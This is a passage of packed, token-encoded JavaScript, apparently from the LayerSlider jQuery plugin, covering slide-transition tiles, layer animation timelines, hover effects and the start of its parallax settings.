1O.9m()),i=1J.3R(ie.1c.1g/n),a=1J.3R(ie.1c.1h/l),s=ie.1c.1g-i*n,r=ie.1c.1h-a*l,"2H"==u){o.6U&&o.6U.46&&(o.6U.46={2Q:"2Q",8N:"3q",3q:"8N","9Q-8N":"9Q-3q","9Q-3q":"9Q-8N"}[o.6U.46]),se.2Y(["4P","7A","6V"],19(e,t){if(o[t]&&o[t].2f){1d i=o[t].2f;i.65&&44<1J.48(i.65)&&(i.65*=-1),i.6r&&44<1J.48(i.6r)&&(i.6r*=-1),i.4f&&(i.4f*=-1)}})}2m(1d g=0;g<n*l;g++)d.5g(g);2L(o.6U.46){1i"3q":d.3q();1u;1i"9Q-8N":d=ie.1F.fD(l,n,"8N");1u;1i"9Q-3q":d=ie.1F.fD(l,n,"3q");1u;1i"2Q":d=ie.1F.eD(d)}if("5a"===ie.1b.3A.1a.3l&&(ie.1b.3A.1a.3l=ie.o.8X),"5a"===ie.1b.2l.1a.3l&&(ie.1b.2l.1a.3l=ie.o.8X),"2d"==e){1d v=-1!=o.9H.3Q().1m("rg"),y=-1!=o.9H.3Q().1m("rh");18.$85=se("<1G>").2c("ls-ri").2p(ie.1b.1V.$1X),18.$fE=se("<1G>").2c("ls-rj").2p(ie.1b.1V.$1X)}2m(1d b=0;b<n*l;b++){1d S,w,x,T,C,k,I,L=(b+1)%n==0?s:0,P=(l-1)*n-1<b?r:0,O=se("<1G>").2c("ls-1V-2f-6U").1f({1g:i+L,1h:a+P}).1a("24",{1g:i+L,1h:a+P}).2p(ie.1b.1V.$1X);d[b];if(p=b%n==0?p+1:p,c=b%n==0?1:c+1,"3d"==e){O.2c("ls-3d-57");1d $,B,W,M,1e,z,F,D=i+L,R=a+P,V=4p ae.7v;F=1J.48(1J.48(c-n/2-.5)-n/2-.5)*1J.48(1J.48(p-l/2-.5)-l/2-.5),O.1f({79:F}),B=D/2,W=R/2,M=($="jK"==o.4P.2D?90<1J.48(o.4P.2f.6r)&&"jL"!=o.6U.jM?1J.3R(D/7)+L:D:90<1J.48(o.4P.2f.65)&&"jL"!=o.6U.jM?1J.3R(R/7)+P:R)/2,18.7B("ls-3d-7C",O,0,0,0,0,-M,0,0,B+"px "+W+"px jN"),18.7B("ls-3d-jO",O.1I(".ls-3d-7C"),D,R,0,0,M,0,0),"rk"==o.4P.2D&&90<1J.48(o.4P.2f.65)?18.7B("ls-3d-d1",O.1I(".ls-3d-7C"),D,R,0,0,-M,d2,0):18.7B("ls-3d-d1",O.1I(".ls-3d-7C"),D,R,0,0,-M,0,d2),18.7B("ls-3d-20",O.1I(".ls-3d-7C"),$,R,-M,0,0,0,-90),18.7B("ls-3d-4a",O.1I(".ls-3d-7C"),$,R,D-M,0,0,0,90),18.7B("ls-3d-2a",O.1I(".ls-3d-7C"),D,$,0,-M,0,90,0),18.7B("ls-3d-26",O.1I(".ls-3d-7C"),D,$,0,R-M,0,-90,0),S=O.1I(".ls-3d-jO"),w="jK"==o.4P.2D?90<1J.48(o.4P.2f.6r)?O.1I(".ls-3d-d1"):0<o.4P.2f.6r?O.1I(".ls-3d-20"):O.1I(".ls-3d-4a"):90<1J.48(o.4P.2f.65)?O.1I(".ls-3d-d1"):0<o.4P.2f.65?O.1I(".ls-3d-26"):O.1I(".ls-3d-2a"),1e=d[b]*o.6U.4i,z=ie.1b.1V.$1X.1I(".ls-3d-57:eq( "+b+" ) .ls-3d-7C"),o.7A&&o.7A.2f?(o.7A.2f.4i=o.7A.2f.4i?(o.7A.2f.4i+1e)/3G:1e/3G,V.to(z[0],o.7A.1Y/3G,ie.1F.2Z.2f(o.7A.2f,o.7A.54))):o.4P.2f.4i=o.4P.2f.4i?(o.4P.2f.4i+1e)/3G:1e/3G,V.to(z[0],o.4P.1Y/3G,ie.1F.2Z.2f(o.4P.2f,o.4P.54)),o.6V&&(o.6V.2f||(o.6V.2f={}),V.to(z[0],o.6V.1Y/3G,ie.1F.2Z.2f(o.6V.2f,o.6V.54,"6V"))),ie.1b.3N.1H(V,0)}2O{1d A,N,E,H,X,Y,U,K,j="2M",q="2M",G="2M",Q="2M",Z=1,J=1,ee={};2L(N="2Q"==o.2f.2D?(A=["2a","26","4a","20"])[1J.3R(1J.2Q()*A.1v)]:o.2f.2D,-1!=o.9H.3Q().1m("jP")&&b%2==0&&(u="2H"==u?"1U":"2H"),"2H"==u&&(N={2a:"26",26:"2a",20:"4a",4a:"20",fF:"fG",fH:"fI",fI:"fH",fG:"fF"}[N]),N){1i"2a":j=G=-O.1a("24").1h,q=Q=0;1u;1i"26":j=G=O.1a("24").1h,q=Q=0;1u;1i"20":j=G=0,q=Q=-O.1a("24").1g;1u;1i"4a":j=G=0,q=Q=O.1a("24").1g;1u;1i"fF":j=O.1a("24").1h,G=0,q=O.1a("24").1g,Q=0;1u;1i"fH":j=O.1a("24").1h,G=0,q=-O.1a("24").1g,Q=0;1u;1i"fI":j=-O.1a("24").1h,G=0,q=O.1a("24").1g,Q=0;1u;1i"fG":j=-O.1a("24").1h,G=0,q=-O.1a("24").1g,Q=0}2L(18.9R=o.2f.31?o.2f.31:1,1==v&&1!=18.9R&&(j/=2,G/=2,q/=2,Q/=2),o.2f.1R){1i"i3":j=G=q=Q=0,Z=0,J=1;1u;1i"rl":Z=0,(J=1)==18.9R&&(G=Q=0)}if((o.2f.4f||o.2f.65||o.2f.6r||1!=18.9R)&&"1V"!=o.2f.1R?O.1f({5b:"4Y"}):O.1f({5b:"43"}),1==v?18.$85.1f({5b:"4Y"}):18.$85.1f({5b:"43"}),!0===y||"1V"==o.2f.1R||!0===v?(E=O.2p(18.$85),H=O.fb().2p(18.$fE),S=se("<1G>").2c("ls-jQ").2p(E)):H=O.2p(18.$fE),w=se("<1G>").2c("ls-jR").2p(H),X=d[b]*o.6U.4i/3G,Y=o.2f.4f?o.2f.4f:0,U=o.2f.65?o.2f.65:0,K=o.2f.6r?o.2f.6r:0,"2H"==u&&(Y=-Y,U=-U,K=-K),ie.1b.3N.4n(w[0],o.2f.1Y/3G,{4X:!1,2u:!1,1f:{x:-q,y:-j,3z:"5H",3c:Z,2n:Y,3J:U,3K:K,31:18.9R}},{2u:!1,1f:{x:0,y:0,3c:J,2n:0,3J:0,3K:0,31:1},2w:ie.1F.2Z.54(o.2f.54)},X),1==y&&(2e 0===ie.1b.2l.1a.$2q||2e 0!==ie.1b.2l.1a.$2q&&(-1!=ie.1b.2l.1a.$2q.1D("23").3Q().1m("ek")||ie.1b.2l.1a.$2q.1g()<ie.1c.1g||ie.1b.2l.1a.$2q.1h()<ie.1c.1h))&&(ee.3c=0),("1V"==o.2f.1R||1==v)&&-1==o.9H.3Q().1m("jP")){1d te=0;0!==Y&&(te=-Y),ee.x=Q,ee.y=G,ee.2n=te,ee.31=18.9R,ee.3c=Z}2e 0!==S&&ie.1b.3N.to(S[0],o.2f.1Y/3G,{2u:!1,1f:ee,2w:ie.1F.2Z.54(o.2f.54)},X)}x=b%n*i,T=1J.3R(b/n)*a,2e 0!==ie.1b.3A.1a.$2q&&(C=ie.1b.3A.1a.$2q.1a(ie.1r.1n.1Z),"3d"===e||"2d"===e&&(!0===y||"1V"===o.2f.1R||!0===v)?S.9l(se("<3V>").1D("23",h).1f({1g:C.28.1g,1h:C.28.1h,"-5Q-1x":C.28.1x,1x:C.28.1x,"-ms-3M":"5l("+(C.28.x-x)+"px) 5m("+(C.28.y-T)+"px)"+C.28.8J+C.28.8L,"-5Q-3M":"5l("+(C.28.x-x)+"px) 5m("+(C.28.y-T)+"px)"+C.28.8J+C.28.8L,3M:"5l("+(C.28.x-x)+"px) 5m("+(C.28.y-T)+"px)"+C.28.8J+C.28.8L})):0===18.$85.3W().1v&&18.$85.1f("2q-4e",ie.1b.3A.1a.3l).9l(se("<3V>").1D("23",h).1f({1g:C.28.1g,1h:C.28.1h,"-5Q-1x":C.28.1x,1x:C.28.1x,"-ms-3M":"5l("+C.28.x+"px) 5m("+C.28.y+"px)"+C.28.8J+C.28.8L,"-5Q-3M":"5l("+C.28.x+"px) 5m("+C.28.y+"px)"+C.28.8J+C.28.8L,3M:"5l("+C.28.x+"px) 5m("+C.28.y+"px)"+C.28.8J+C.28.8L}))),"5a"===ie.1b.3A.1a.3l||ie.1b.3A.1a.$2v.1v||("3d"===e||"2d"===e&&(!0===y||"1V"===o.2f.1R||!0===v)?S.1f("2q-4e",ie.1b.3A.1a.3l):0===18.$85.3W().1v&&18.$85.1f("2q-4e",ie.1b.3A.1a.3l)),2e 0!==ie.1b.2l.1a.$2q&&(I=(k=ie.1b.2l.1a.$2q.1a(ie.1r.1n.1Z)).2A[f],w.9l(se("<3V>").1D("23",m).1f({1g:k.28.1g,1h:k.28.1h,"-5Q-1x":ie.1b.2l.1x.3D||"3w",1x:ie.1b.2l.1x.3D||"3w","-ms-3M":"5l("+(k.28.x-x)+"px) 5m("+(k.28.y-T)+"px) 4f("+I.2n+"8K) 31("+I.31+")","-5Q-3M":"5l("+(k.28.x-x)+"px) 5m("+(k.28.y-T)+"px) 4f("+I.2n+"8K) 31("+I.31+")",3M:"5l("+(k.28.x-x)+"px) 5m("+(k.28.y-T)+"px) 4f("+I.2n+"8K) 31("+I.31+")"}))),"5a"===ie.1b.2l.1a.3l||ie.1b.2l.1a.$2v.1v||w.1f("2q-4e",ie.1b.2l.1a.3l)}ie.1b.1V.$1X.a4(ie.o.gL?ie.1c.$6b:ie.1c.$64),ie.1b.1V.3b()},7B:19(e,t,i,a,s,r,o,n,l,d){1d u="rm( "+s+"px, "+r+"px, "+o+"px)";0!==n&&(u+="65( "+n+"8K)"),0!==l&&(u+="6r( "+l+"8K)");1d p={1g:i,1h:a,3M:u,"-ms-3M":u,"-5Q-3M":u};d&&(p["3M-fJ"]=d,p["-ms-3M-fJ"]=d,p["-5Q-3M-fJ"]=d),se("<1G>").2c(e).1f(p).2p(t)}}},1k:{in:{7R:19(e){e.1a(ie.1r.1n.1Z).1w.22&&ie.1b.1k.1w.7H(e),ie.1k.1B.4k(e,"aC-in")},4B:19(e){ie.1l.1F.eT(e),ie.1k.1B.4k(e,"2E")}},1T:{jr:19(){if(ie.1b.5A){if(ie.1b.1P){1d s,r,o=4p ae.7v({4C:!0,jS:!0}),n=[],e=ie.1k.2S("2x, in, 3B, 2E").1H(ie.1k.2S("2x, 1T, 3B, 2E")),t=ie.1k.2S("2x, 1T, 8x, 2E"),i=ie.1k.2S("2x, 1T, 2E"),a=se().1H(e).1H(t);a.2Y(19(){1d e,t=se(18).1a(ie.1r.1n.1Z);if(t.1y.3X&&(ie.1b.1P.6e(t.1y.3X),t.1y.3X.2T()),t.is.3B){s=[t.2g.$1X[0]],t.2g.$9p&&(s=s.fK(t.2g.$9p[0])),t.2b.5R&&(s=s.fK(t.2b.5R));2m(1d i=0;i<s.1v;i++)n=n.fK(ie.1b.1P.rn(s[i],!0));2m(1d a=0;a<n.1v;a++)n[a].1Y&&0!==n[a].1Y()&&(r=n[a],e=r,o.1H(e,1t-e.1Y()*e.3I()))}}),i.2Y(19(){se(18).1a(ie.1r.1n.1Z).5e.3F=!0}),o.2T().ro(1t),ie.1b.1P.d3("7R",3k),ie.1b.1P.d3("4B",3k),ie.1b.1P.d3("bh",3k),ie.1b.1P.d3("7D",3k),ie.1b.1P.21().7E()}ie.1b.5A.2T()}ie.1c.$6b.1I(".ls-4S").1f({3z:"3w"})},7R:19(e){ie.1k.1B.4k(e,"aC-1T")},4B:19(e){1d t=e.1a(ie.1r.1n.1Z);!ie.1c.2i.9n&&t.3f.9c===ie.1j.2x.1N||ie.1b.1k.3F(e,t),t.1w.22&&ie.1b.1k.1w.bi(e),ie.1k.1B.4k(e,"43")}},3F:19(e,t){t.1y.3X&&(t.1y.3X.21().7E(),2j t.1y.3X,ae.3n.1B(t.2g.$7T[0],t.3F.e4)),ae.3n.1B(t.2g.$1X[0],t.3F.e3),ae.3n.1B(e[0],{"-5Q-1x":"3w",1x:"3w"}),t.5e.8d&&(t.3U.2Q={},t.3E.2Q={},ie.1k.8d.1a(e)),t.5e.3F=!1},1A:{6p:!1,6o:19(e){1d t,i,a,s,r=e?"2x":"1U";ie.1b.9S=r,ie.1b.1k.1A.6p=!1,ie.1b.1k.1A.jT(),ie.1b.1P&&(ie.1b.1P.4u().3I(0).6n().7E(!0),ie.1b.1P=3k),ie.1b.1P=4p ae.7v({4C:!0,7R:19(){ie.2F.4c("jU")&&1e.4l("jU",ie.2F.4v())},4B:19(){ie.o.5s&&ie.o.dC&&("1U"===ie.1C.2D?ie.1b.1k.1A.fL(!0):ie.1b.1k.1A.d4(!0,!0))},bh:19(){ie.2F.4c("jV")&&1e.4l("jV",ie.2F.4v()),ie.1b.1k.1A.jW&&(ie.1b.1k.1A.6p=!1,ie.1b.1P.2T()),ie.o.5s&&ie.o.dC&&ie.1b.1k.1A.d4(!0,!1)},7D:19(e){ie.2F.4c("jX")&&1e.4l("jX",e)},86:["{5f}"]}),18.4D=0,18.3I=1,ie.1b.5A=4p ae.7v({4C:!0,jS:!0}),t=ie.1k.2S(r+", in, aD"),i=ie.1k.2S(r+", 1T, 8x").1H(ie.1k.2S(r+", 1T, 2E, 3B")),a=ie.1k.2S(r+", in, cn, aD"),s=se().1H(t).1H(i).1H(a),18.d5(t,"in",ie.1b.1P,ie.1b.5A),18.d5(i,"1T",ie.1b.1P,ie.1b.5A),ie.1j[r].1a&&-1!==ie.1j[r].1a.1Y&&ie.1j[r].1a.1Y<18.4D?(18.3I=ie.1j[r].1a.1Y/18.4D,ie.2h&&ie.1O.1H("2R","fM.1Y",[ie.1j[r].1a.1Y,18.4D])):ie.1b.1P.1Y()>18.4D&&(18.3I=18.4D/ie.1b.1P.1Y()),-1===ie.1j[r].1a.1Y?(ie.1j[r].1a.1Y=18.4D,ie.1j[ie.1j[r].1N].1a.1Y=18.4D):18.4D=ie.1j[r].1a.1Y,18.d5(a,"in",ie.1b.1P,ie.1b.5A),!0===ie.1b.1k.1A.6p&&ie.2h&&ie.1O.1H("2R","fM.il",ie.o.dS?"22":"cu");2m(1d o=0;o<s.1v;o++)se(s[o]).1a(ie.1r.1n.1Z).1M.22&&se(s[o]).1a(ie.1r.1n.1Z).2g.$8v.1D("1a-ls-1M","2E");if(ie.1b.1k.1M.5B(),ie.2F.4c("jY")&&1e.4l("jY",{fM:ie.1b.1P,rp:s,rq:18.4D}),ie.1b.2k.6o(),ie.1b.2k.4O.3i&&ie.1b.1P.1H(ie.1b.2k.4O.3i.2T(),0),ie.1b.2k.4m.3i&&ie.1b.1P.1H(ie.1b.2k.4m.3i.2T(),0),ie.1b.2k.2P.3i&&ie.1b.1P.1H(ie.1b.2k.2P.3i.2T(),0),ie.1b.1P.jA(19(){if(!ie.1b.1P.jZ()){if(ie.2F.4c("k0")&&!1===1e.4l("k0",ie.2F.4v()))1S;ie.1F.3e(ie.1b.1k.1A,{7X:!0}),!ie.1C.5z()&&ie.1C.2i.6j?ie.1C.6c(ie.1j.1U.1N):ie.1C.2i.aF&&ie.1b.2k.3q()}},[],18,ie.1j[r].1a.1Y),ie.1j.1U.1a.$4S&&ie.1j.1U.1a.$4S.1f({3z:"5H"}),(!ie.o.a5||"bj"!==ie.1c.5n&&!ie.o.gN)&&ie.o.a5||!(ie.1c.8F&&ie.1c.2i.fm&&ie.1c.2i.rr)&&ie.1c.8F||(ie.o.a6&&ie.1C.5z()&&ie.1b.1P.5P(0),ie.1b.1k.1A.2T(),ie.o.5s&&"8M"===ie.1o.29.jq&&ie.1b.1P.3I(1)),1e.5B("5M.67"+z),1e.7r("6k.67"+z+" 5M.67"+z+" 7Z.67"+z),ie.1j[r].1a.67){1d n=ie.1k.2S(r+",in,aD").1H(ie.1k.2S("3B,2E"));1e.on("6k.67"+z,19(){n.2Y(19(){ie.1b.1k.1w.d6(se(18),se(18).1a(ie.1r.1n.1Z))})}),1e.on("5M.67"+z,19(){n.2Y(19(){ie.1b.1k.1w.fN(se(18),se(18).1a(ie.1r.1n.1Z))})}),1e.on("7Z.67"+z,19(){n.2Y(19(){ie.1b.1k.1w.bk(se(18),se(18).1a(ie.1r.1n.1Z))})})}},jC:19(){ie.1j.1U.1a.5b&&"43"!==ie.1j.1U.1a.5b?(ie.1c.$6b.2c("ls-4Y"),ie.1c.$cp.2c("ls-4Y")):(ie.1c.$6b.41("ls-4Y"),ie.1c.$cp.41("ls-4Y")),18.6o()},8r:19(e,t,i,a){if("4H"==2y t)1S t;t=t.3Q();1d s,r,o,n,l,d=ie.1r.2z.hp,u=0;if(-1!==t.1m("*")&&(l="*"),-1!==t.1m("/")&&(l="/"),-1!==t.1m("+")&&(l="+"),-1!==t.1m("-")&&(l="-"),l)if(n=t.1L(l),s=se.49(n[0]),o=1p(se.49(n[1])),d[s]&&-1!==d[i][1].1m(d[s][0]))if(r="4H"==2y e.1A[s]?e.1A[s]:e.1A[s](e),a)u=o/3G;2O 2L(l){1i"*":u=r*o;1u;1i"/":u=r/o;1u;1i"+":u=r+o/3G;1u;1i"-":u=r-o/3G}2O ie.2h&&(d[s]||ie.1O.1H("2R","9d.k1",s),-1===d[i][1].1m(d[s][0])&&ie.1O.1H("2R","9d.k2",[s,d[s],i,d[i]])),"+"!==l&&!a||(u=o/3G);2O d[s=se.49(t)]&&-1!==d[i][1].1m(d[s][0])?u=a?0:"4H"==2y e.1A[s]?e.1A[s]:e.1A[s](e):ie.2h&&(d[s]?-1===d[i][1].1m(d[s][0])&&ie.1O.1H("2R","9d.k2",[s,d[s],i,d[i]]):ie.1O.1H("2R","9d.k1",s));1S(u!=u||u<0)&&(ie.2h&&ie.1O.1H("2R","9d.rs",[i,s,u]),u=0),u},d5:19(e,t,i,a){2m(1d s=0,r=e.1v;s<r;s++){1d o,n=se(e[s]),l=n.1a(ie.1r.1n.1Z),d=l.2g.$1X,u=l.2g.$9p,p=l.2g.$7T;if(l.5e.3F&&ie.1b.1k.3F(n,l),n.4J("ls-bg"))l.2A.6y&&i.4n(n.2X(".ls-bg-5K"),ie.1b.2l.1a.1Y+ie.1b.2l.1a.bM,{2u:!1,1f:l.2A.3D},{2u:!1,1f:l.2A.to,2w:ae.rt.ce},-ie.1b.2l.1a.bM),se.4I(l.1x.3u.bZ)&&se.4I(l.1x.3u.c0)||(l.1x.1b.bg||(l.1x.1b.bg=ie.1b.1k.55.6s(l,"bg",l.1x.3u.bZ,l.1x.3u.c0)),i.to([{p:0},n[0]],ie.1b.2l.1a.1Y,{p:1,2u:!1,2w:ae.ru.ce,7D:ie.1b.1k.55.8E,86:["{5f}",l.1x.1b.bg]},0));2O 2L(t){1i"in":if(l.in.22&&(l.3f.7V||("4H"!=2y l.in.3a&&(l.in.3a=0),l.1A.7O=l.in.3a,l.1A.74=l.1A.7O+l.in.1Y),ie.1K.8I(n,l.4U,l.af),ie.1K.9P(l.92,l.68),ie.1K.9P(l.c1,l.au),l.4U.2B=l.2B.2z*ie.1K.1Q,l.2o.22&&(l.3h.2o||(l.3h.2o=l.2o.bX,l.3h.6a=!0),l.ag.2o?(l.hG.2o=ie.1K.2o(n,l.ag.2o,!0),l.hH.2o=ie.1K.2o(n,l.3h.2o,l.3h.6a),i.4n(u[0],l.in.1Y,l.hF,l.e6,l.1A.7O)):ae.3n.1B(u[0],{2o:ie.1K.2o(n,l.3h.2o,l.3h.6a)}),ie.1b.1k.1A.6p=!0),se.4I(l.1x.3u.in)?se.4I(l.1x.3u.1T)||n.1f("1x",l.3h.1x):(l.1x.1b.in||(l.1x.1b.in=ie.1b.1k.55.6s(l,"in",l.1x.3u.in,l.1x.3u.24)),i.to([{p:0},n[0]],l.in.1Y,{p:1,2u:!1,2w:l.ar.2w,7D:ie.1b.1k.55.8E,86:["{5f}",l.1x.1b.in]},l.1A.7O)),i.4n(d[0],l.in.1Y,l.hD,l.ar,l.1A.7O),i.4n(n[0],l.in.1Y,l.hE,l.e5,l.1A.7O)),l.is.9b&&((l.2b.1R||l.2C.1R)&&ie.1b.1k.87.k3(n,l),l.2b.22&&(l.in.22||i.to(d[0],0,se.4h(!0,{},l.ar,l.1n.1X),l.1A.7P),l.2b.5R=ie.1b.1k.87.fO(l.2b.1R.1L("1e"),l.2b.ns),ie.1K.8I(n,l.3U,l.8o),l.3U.2B=l.2B.5d*ie.1K.1Q,se.4I(l.8o.2Q)||ie.1b.1k.87.bl(l,l.8o.2Q,l.3U),se.4I(l.3U.2Q)||ie.1b.1k.87.bl(l,l.3U.2Q,l.3U),2j l.3U.2Q,l.3f.7V||(l.1A.7P=18.8r(l,l.2b.3a,"7P"),l.1A.97=l.1A.7P+(l.2b.5R.1v-1)*l.2b.7M+l.2b.1Y),i.k4(l.2b.5R,l.2b.1Y,l.3U,l.93,l.2b.7M,l.1A.7P,19(e){ie.1b.1k.in.4B(e)},[n]))),l.is.hn&&ie.o.5s&&i.rv(l.1A.7Q(),19(){5y(19(){2j ie.2J.29,ie.1b.1k.1A.7x=0,ie.1o.29.9T=9L},6F)}),l.1y.22){1d c=4p ae.7v({66:l.1y.66,95:l.1y.95,96:l.1y.96,4C:!0});l.3f.7V&&!l.is.3B||(l.1A.6D=18.8r(l,l.1y.3a,"6D"),l.1A.76=-1!==l.1y.3y&&l.1A.6D+(l.1y.66+1)*l.1y.1Y+l.1y.66*l.1y.95),l.1y.3X=c,ie.1K.8I(n,l.4z,{x:l.6A.x,y:l.6A.y}),(l.4z.x&&0!==l.4z.x||l.4z.y&&0!==l.4z.y)&&(ie.1b.1k.1A.6p=!0),l.eb.3s=ie.1F.2Z.3s(l.6A.3s,n),l.eb.2B=l.2B.1y*ie.1K.1Q,se.4I(l.1x.3u.1y)||(l.1x.1b.1y||(l.1x.1b.1y=ie.1b.1k.55.6s(l,"1y",se.4I(l.1x.3u.9k)?l.1x.3u.24:l.1x.3u.9k,l.1x.3u.1y)),c.to([{p:0},n[0]],l.1y.1Y,{p:1,2u:!1,2w:l.c6.2w,7D:ie.1b.1k.55.8E,86:["{5f}",l.1x.1b.1y]},0)),c.4n(p[0],l.1y.1Y,l.hI,l.c6,0),l.ai.2o&&(l.hJ.2o=ie.1K.2o(n,l.ai.2o,!0),c.to(u[0],l.1y.1Y,l.ec,0),ie.1b.1k.1A.6p=!0),-1!==l.1y.66&&("rw"===ie.o.5E||ie.1z.2k.2P.$1E||ie.o.5s)?(i.1H(c,l.1A.6D),c.2T()):i.rx(19(e){e.2T()},l.1A.6D,[c])}l.is.3B&&(l.1A.bR=l.1A.74,l.1A.bS="1t%",l.3f.7V||(o=1J.4g(l.1A.ak(),0),18.4D=1J.4g(18.4D,o)));1u;1i"1T":l.is.9b&&l.2C.22&&(l.2C.5R=ie.1b.1k.87.fO(l.2C.1R.1L("1e"),l.2C.ns),ie.1K.8I(n,l.3E,l.8p,l.c5),l.c5.2B=l.2B.5d*ie.1K.1Q,se.4I(l.8p.2Q)||ie.1b.1k.87.bl(l,l.8p.2Q,l.3E),se.4I(l.3E.2Q)||ie.1b.1k.87.bl(l,l.3E.2Q,l.3E),2j l.3E.2Q,l.3f.7V||(l.1A.8q=18.8r(l,l.2C.3a,"8q"),l.1A.98=l.1A.8q+(l.2C.5R.1v-1)*l.2C.7M+l.2C.1Y),l.2o.22&&(2e 0===l.7N.2o&&i.to(u[0],0,{4X:!1,1f:{2o:ie.1K.2o(n,l.2o.4g)}},l.1A.8q),ie.1b.1k.1A.6p=!0),i.k4(l.2C.5R,l.2C.1Y,l.c5,l.3E,l.2C.7M,l.1A.8q)),ie.1K.8I(n,l.4y,l.ah,l.e8),ie.1K.9P(l.c2,l.aw),ie.1K.9P(l.94,l.69),l.e8.2B=l.2B.2z*ie.1K.1Q,"ap"!==l.1T.3a?(l.3f.7V&&!l.is.3B||(l.is.3B?(l.1A.bR=0,l.1A.5G=18.8r(l,l.1T.3a,"5G",!0),l.1A.bS=l.1A.5G):l.1A.5G=1J.4g(18.8r(l,l.1T.3a,"5G"),l.1A.74),l.1A.99=l.1A.5G+l.1T.1Y),l.2o.22&&(2e 0===l.7N.2o?i.to(u[0],0,{4X:!1,1f:{2o:ie.1K.2o(n,l.2o.4g)}},l.1A.5G):(l.ea.2o=ie.1K.2o(n,l.7N.2o,!0),i.to(u[0],l.1T.1Y,l.c4,l.1A.5G)),ie.1b.1k.1A.6p=!0),se.4I(l.1x.3u.1T)||(l.1x.1b.1T||(l.1x.1b.1T=ie.1b.1k.55.6s(l,"1T",se.4I(l.1x.3u.bY)?se.4I(l.1x.3u.9k)?l.1x.3u.24:l.1x.3u.9k:l.1x.3u.bY,l.1x.3u.1T)),i.to([{p:0},n[0]],l.1T.1Y,{p:1,2u:!1,2w:l.av.2w,7D:ie.1b.1k.55.8E,86:["{5f}",l.1x.1b.1T]},l.1A.5G)),i.4n(d[0],l.1T.1Y,l.e7,l.av,l.1A.5G),i.4n(n[0],l.1T.1Y,l.e9,l.c3,l.1A.5G),i.4n(d[0],0,l.1n.1X,l.3F.hC,l.1A.99)):(l.1A.bR=0,l.1A.bS="1t%"),(!l.is.3B||l.is.3B&&l.3f.9c===ie.1j.1U.1N)&&(a.4n(d[0],ie.o.7I,l.e7,l.av,0),a.4n(n[0],ie.o.7I,l.e9,l.c3,0),l.2o.22&&2e 0!==l.7N.2o&&(l.ea.2o=ie.1K.2o(n,l.7N.2o,!0),a.to(u[0],ie.o.7I,l.c4,0))),o=1J.4g(l.1A.e1(),0),18.4D=1J.4g(18.4D,o),l.3f.7V=!0}}},2T:19(){ie.1b.1P&&(ie.1b.1P.2T(),ie.1F.3e(18,{fj:!0,6j:!0,aJ:!1,4C:!1}))},4u:19(e){e=se.6g(e)?e:.75;ie.1b.1P&&(ae.3n.to(ie.1b.1P,e,{5P:0}),ie.1F.3e(18,{4C:!0,aJ:!1}))},8y:19(){ie.1b.1P&&(ae.3n.to(ie.1b.1P,.75,{5P:1}),ie.1F.3e(18,{4C:!1,aJ:!1}))},3q:19(){ie.1b.1P&&ie.1b.1P.3q()},fL:19(e){if(e||(18.2T(),18.fP()),ie.1b.1P&&!ie.1c.8z()&&(0===ie.1b.1P.4D()||1===ie.1b.1P.3I())&&"8O"===ie.1o.29.2D){ie.1C.2D="1U";1d t=ie.1C.46.9w;t.1m(ie.1j.2x.1N)===t.1v-1?(ie.1c.5n="d7",ie.1o.29.7H(),ie.1C.2D="2H"):ie.2s.1U()}},d4:19(e,t){e&&!t||(18.3q(),18.fP()),ie.1b.1P&&(ie.1c.8z()||0!==ie.1b.1P.4D()&&0!==ie.1b.1P.3I()||"8M"!==ie.1o.29.2D||(ie.1C.2D="2H",0===ie.1C.46.9w.1m(ie.1j.2x.1N)?(ie.1c.5n="fQ",ie.1o.29.7H(),ie.1C.2D="1U"):ie.2s.2H()))},fP:19(){if(ie.1b.1P){ae.3n.to(ie.1b.1P,.25,{5P:1+18.7x})}},jT:19(){18.2i={fj:!1,6j:!1,4C:!1,aJ:!1,7X:!1}}},1w:{7H:19(e){e.1D("1a-ls-fR","1")},bi:19(e){e.1D("1a-ls-fR","0")},1B:19(e,t){t.2g.$1X.on("6k."+z,19(){ie.1b.1k.1w.d6(e,t)}),t.2g.$1X.on("5M."+z,19(){ie.1b.1k.1w.fN(e,t)}),t.2g.$1X.on("7Z."+z,19(){ie.1b.1k.1w.bk(e,t)})},k5:19(e,t){if(t.1w.3X=4p ae.7v({4C:!0,bh:19(e,t){t.1w.3X.ry&&(t.1w.3X.21().7E(),2j t.1w.3X)},rz:[e,t]}),ie.1K.8I(e,t.4A,t.4W,t.ef),ie.1K.9P(t.4A,t.4W),t.ef.2B=t.2B.1w*ie.1K.1Q,t.1w.d8=ae.3n.4n(e[0],t.1w.73,t.ed,t.eg),t.1w.3X.1H(t.1w.d8,0),e.1U().is(".ls-2z-4S")){1d i=e.1U(),a=se.4h(!0,{},t.ed,{1f:{3c:1,4e:"5a",2q:"5a",z:0}}),s=se.4h(!0,{},t.eg,{1f:{3c:1,4e:"5a",2q:"5a",z:0}});t.1w.8P=ae.3n.4n(i[0],t.1w.73,a,s),t.1w.3X.1H(t.1w.8P,0)}2O t.1w.8P=3k;if(t.1w.dY){1d r={79:aq};ie.51.aB&&(r.3M="ih(rA)"),t.1w.3X.to(t.2g.$7U[0],t.1w.73,{2u:!1,1f:r},0)}t.1w.k6=t.1w.73/t.1w.aj==1?1:t.1w.73/t.1w.aj,18.fS(e,t)},d6:19(e,t){"1"===e.1D("1a-ls-fR")&&(e.1D("1a-ls-fT",1),t.2g.$1X.7r("7Z."+z),t.1w.3X?(t.1w.3X.2T().21().3I(0),18.fS(e,t)):18.k5(e,t))},fN:19(e,t){t.1w.3X&&(t.1w.3X.21().3I(1),18.k7(e,t)),e.6i("1a-ls-fT")},bk:19(e,t){e.1D("1a-ls-fT")||18.d6(e,t)},fS:19(e,t){t.1w.d8.d9({2w:t.1w.5Z}),t.1w.8P&&t.1w.8P.d9({2w:t.1w.5Z}),t.1w.3X.2T().5P(1)},k7:19(e,t){t.1w.d8.d9({2w:t.1w.6B}),t.1w.8P&&t.1w.8P.d9({2w:t.1w.6B}),t.1w.3X.3q().5P(t.1w.k6)}},1M:{da:{1R:"2d",5W:"3C",x:!0,y:!0,2n:10,8k:10,ac:1.5,bL:1.2,3s:"50% 50% 0",2B:6F},1r:{aa:5,fU:"8h",bm:40,88:10},2i:{22:!1,9G:!1},3o:{3C:{$2d:se(),$3d:se()},29:{$2d:se(),$3d:se()}},1n:19(){1d 